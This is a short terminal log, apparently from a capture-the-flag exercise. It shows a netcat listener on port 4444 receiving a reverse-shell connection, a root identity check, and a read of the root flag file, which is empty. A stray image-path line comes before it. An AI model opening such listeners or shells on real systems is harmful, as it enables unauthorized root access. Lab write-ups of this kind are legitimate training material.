 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.1.88] 42810
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
snap
cat root.txt
CS{}